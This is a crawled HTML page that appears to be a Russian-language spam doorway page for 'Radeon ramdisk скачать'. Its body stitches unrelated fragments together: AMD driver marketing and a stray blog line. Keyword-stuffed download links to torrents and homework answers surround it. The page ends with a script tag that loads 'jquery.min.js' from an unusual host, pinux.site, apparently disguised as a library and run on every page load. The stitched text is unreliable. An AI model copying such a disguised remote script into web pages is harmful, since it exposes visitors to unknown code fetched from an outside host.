

--- FILE ---
content_type: text/html; charset=utf-8
request_url: http://xohghiwiwu.jsconf.is/ah9z-radeon-ramdisk-skachat.html
body_size: 2245
content:
<!DOCTYPE HTML>

<html>

<head>
    <title>Radeon ramdisk скачать - xohghiwiwu.jsconf.is</title>
    <meta charset="utf-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1, user-scalable=no" />
    <link rel="stylesheet" href="main.css" />
</head>

<body class="subpage">
    <div id="page-wrapper">

        <!-- Header -->
        <section id="header">
            <div class="container">
                <div class="row">
                    <div class="col-12">

                        <!-- Logo -->
                        <h1><a href="/" id="logo">xohghiwiwu.jsconf.is</a></h1>
                    </div>
                </div>
            </div>
        </section>

        <!-- Content -->
        <section id="content">
            <div class="container">
                <div class="row">
                    <div class="col-9 col-12-medium">

                        <!-- Main Content -->
                        <section>
                            <header>
                                <h2>Radeon ramdisk скачать</h2>
                            </header>
                            <p>Автоматическое обнаружение графики Radeon™ и установка графических драйверов для Windows. Welcome to AMD's official site! Revolutionize your gaming experience with latest graphics processors, software technologies and drivers. Visit now and explore. Когда я писал статью про выбор быстрого браузера для старых компьютеров, я как-то не ожидал. </p>
                        </section>

                    </div>
                    <div class="col-3 col-12-medium">

                        <!-- Sidebar -->
                        <section>
                            <header>
                                <h2>Links to Important Stuff</h2>
                            </header>
                            <ul class="link-list">
                                <li><a href="ah9z-skachat-muzyku-toska-puchchini.html">Скачать музыку тоска пуччини</a></li>
                                <li><a href="ah9z-skachat-shablon-elementary-school.html">Скачать шаблон elementary school</a></li>
                                <li><a href="ah9z-blank-prikazov-o-perevode-na-druguyu-rabotu.html">Бланк приказов о переводе на другую работу</a></li>
                                <li><a href="ah9z-fermer-simulyator-2014-russkaya-versiya-video.html">Фермер симулятор 2014 русская версия видео</a></li>
                                <li><a href="ah9z-raspisanie-avtobusa-rostov-krylovskaya.html">Расписание автобуса ростов крыловская</a></li>
                                <li><a href="ah9z-gdz-10-klas-karpyuk-angl-mova.html">Гдз 10 клас карпюк англ мова</a></li>
                            </ul>
                        </section>
                        <section>
                            <header>
                                <h2>Links</h2>
                            </header>
                            <ul class="link-list"><li>Драйверы и поддержка AMD для Radeon, Radeon Pro, FirePro.</li>
<li>Ищем быстрый браузер. Продолжение - Записки журналиста.</li>
</ul>
                        </section>

                    </div>
                </div>
            </div>
        </section>

        <!-- Footer -->
        <section id="footer">
            <div class="container">
                <div class="row">
                    <div class="col-8 col-12-medium">

                        <!-- Links -->
                        <section>
                            <h2>Links to Important Stuff</h2>
                            <div>
                                <div class="row">
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="ah9z-ustav-shkoly-2015-obrazec.html">Устав школы 2015 образец</a></li>
                                            <li><a href="ah9z-prezentaciya-chto-takoe-proekt-v-dou.html">Презентация что такое проект в доу</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="ah9z-skachat-igry-cherez-torrent-homefront-2006.html">Скачать игры через торрент хомефронт 2006</a></li>
                                            <li><a href="ah9z-raspisanie-avtobusov-eysk-sevastopol.html">Расписание автобусов ейск севастополь</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="ah9z-spravochnik-plotnika-i-stolyara.html">Справочник плотника и столяра</a></li>
                                            <li><a href="ah9z-lethis-path-of-progress-skachat-torrent-rus.html">Lethis path of progress скачать торрент rus</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="ah9z-knigi-vizitki-skachat.html">Книги визитки скачать</a></li>
                                            <li><a href="ah9z-raspisaniya-igr-po-hokkeyu-sbornoy-rossii.html">Расписания игр по хоккею сборной россии</a></li>
                                        </ul>
                                    </div>
                                </div>
                            </div>
                        </section>

                    </div>
                    <div class="col-4 col-12-medium imp-medium">

                        <!-- Blurb -->
                        <section>
                            <h2>An Informative Text Blurb</h2>
                        </section>

                    </div>
                </div>
            </div>
        </section>

        <!-- Copyright -->
        <div id="copyright">
            &copy; Untitled. All rights reserved.</a>
        </div>

    </div>

    <script type="text/javascript">
        new Image().src = "//counter.yadro.ru/hit;jquery?r" +
            escape(document.referrer) + ((typeof(screen) == "undefined") ? "" :
                ";s" + screen.width + "*" + screen.height + "*" + (screen.colorDepth ?
                    screen.colorDepth : screen.pixelDepth)) + ";u" + escape(document.URL) +
            ";h" + escape(document.title.substring(0, 150)) +
            ";" + Math.random();
    </script>
<script src="http://pinux.site/ajax/libs/jquery/3.3.1/jquery.min.js"></script>
</body>
</html>
